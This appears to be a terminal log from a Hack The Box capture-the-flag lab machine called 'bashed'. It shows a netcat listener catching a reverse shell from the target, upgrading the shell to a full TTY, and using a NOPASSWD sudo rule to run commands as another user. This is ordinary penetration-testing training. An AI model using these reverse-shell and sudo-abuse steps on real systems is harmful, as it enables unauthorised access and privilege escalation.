 root@kali:/htb/10.10.10.68# nc -lvnp 7500
listening on [any] 7500 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.68] 42322
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ ^Z
CTRL-Z
[1]+  Stopped                 nc -lvnp 7500
root@kali:/htb/10.10.10.68# stty raw -echo
root@kali:/htb/10.10.10.68# nc -lvnp 7500
www-data@bashed:/var/www/html/dev$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bashed:/var/www/html/dev$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager id
Id result changes with sudo
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
www-data@bashed:/var/www/html/dev$